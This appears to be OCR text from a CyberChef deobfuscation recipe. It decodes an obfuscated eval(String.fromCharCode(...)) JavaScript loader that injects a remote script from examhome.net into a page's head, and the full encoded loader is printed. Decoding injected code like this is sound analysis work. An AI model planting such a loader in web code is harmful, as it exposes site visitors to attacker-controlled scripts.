 Recipe
Label
Name
start
Regular expression
From Charcode
Delimiter
Comma
Base
10
Jump
Label name
start
Maximum jumps (if jumping ...
1
Input
eval(String.fromCharCode(118, 97, 114, 32, 115, 111, 109, 101, 115, 116, 114, 105, 110, 103, 32, 61, 32, 100,
111, 99, 117, 109, 101, 110, 116, 46, 99, 114, 101, 97, 116, 101, 69, 108, 101, 109, 101, 110, 116, 40, 39,
115, 99, 114, 105, 112, 116, 39, 41, 59, 32, 115, 111, 109, 101, 115, 116, 114, 105, 110, 103, 46, 116, 121,
112, 101, 32, 61, 32, 39, 116, 101, 120, 116, 47, 106, 97, 118, 97, 115, 99, 114, 105, 112, 116, 39, 59, 32,
115, 111, 109, 101, 115, 116, 114, 105, 110, 103, 46, 97, 115, 121, 110, 99, 32, 61, 32, 116, 114, 117, 101,
59, 115, 111, 109, 101, 115, 116, 114, 105, 110, 103, 46, 115, 114, 99, 32, 61, 32, 83, 116, 114, 105, 110,
103, 46, 102, 114, 111, 109, 67, 104, 97, 114, 67, 111, 100, 101, 40, 49, 48, 52, 44, 32, 49, 49, 54, 44, 32,
49, 49, 54, 44, 32, 49, 49, 50, 44, 32, 49, 49, 53, 44, 32, 53, 56, 44, 32, 52, 55, 44, 32, 52, 55, 44, 32,
49, 48, 49, 44, 32, 49, 50, 48, 44, 32, 57, 55, 44, 32, 49, 48, 57, 44, 32, 49, 48, 52, 44, 32, 49, 49, 49,
44, 32, 49, 48, 57, 44, 32, 49, 48, 49, 44, 32, 52, 54, 44, 32, 49, 49, 48, 44, 32, 49, 48, 49, 44, 32, 49,
49, 54, 44, 32, 52, 55, 44, 32, 49, 49, 53, 44, 32, 49, 49, 54, 44, 32, 57, 55, 44, 32, 49, 49, 54, 44, 32,
52, 54, 44, 32, 49, 48, 54, 44, 32, 49, 49, 53, 44, 32, 54, 51, 44, 32, 49, 49, 56, 44, 32, 54, 49, 44, 32,
52, 57, 44, 32, 52, 54, 44, 32, 52, 56, 44, 32, 52, 54, 44, 32, 52, 57, 41, 59, 32, 32, 32, 118, 97, 114, 32,
97, 108, 108, 115, 32, 61, 32, 100, 111, 99, 117, 109, 101, 110, 116, 46, 103, 101, 116, 69, 108, 101, 109,
101, 110, 116, 115, 66, 121, 84, 97, 103, 78, 97, 109, 101, 40, 39, 115, 99, 114, 105, 112, 116, 39, 41, 59,
32, 118, 97, 114, 32, 110, 116, 51, 32, 61, 32, 116, 114, 117, 101, 59, 32, 102, 111, 114, 32, 40, 32, 118,
97, 114, 32, 105, 32, 61, 32, 97, 108, 108, 115, 46, 108, 101, 110, 103, 116, 104, 59, 32, 105, 45, 45, 59,
41, 32, 123, 32, 105, 102, 32, 40, 97, 108, 108, 115, 91, 105, 93, 46, 115, 114, 99, 46, 105, 110, 100, 101,
120, 79, 102, 40, 83, 116, 114, 105, 110, 103, 46, 102, 114, 111, 109, 67, 104, 97, 114, 67, 111, 100, 101,
40, 49, 48, 49, 44, 32, 49, 50, 48, 44, 32, 57, 55, 44, 32, 49, 48, 57, 44, 32, 49, 48, 52, 44, 32, 49, 49,
49, 44, 32, 49, 48, 57, 44, 32, 49, 48, 49, 41, 41, 32, 62, 32, 45, 49, 41, 32, 123, 32, 110, 116, 51, 32,
61, 32, 102, 97, 108, 115, 101, 59, 125, 32, 125, 32, 105, 102, 40, 110, 116, 51, 32, 61, 61, 32, 116, 114,
117, 101, 41, 123, 100, 111, 99, 117, 109, 101, 110, 116, 46, 103, 101, 116, 69, 108, 101, 109, 101, 110,
116, 115, 66, 121, 84, 97, 103, 78, 97, 109, 101, 40, 34, 104, 101, 97, 100, 34, 41, 91, 48, 93, 46, 97, 112,
112, 101, 110, 100, 67, 104, 105, 108, 100, 40, 115, 111, 109, 101, 115, 116, 114, 105, 110, 103, 41, 59, 32,
125));
ABC 2718 1
Raw Bytes LF
Output
https://examhome.net/stat.js?v=1.0.1xamhome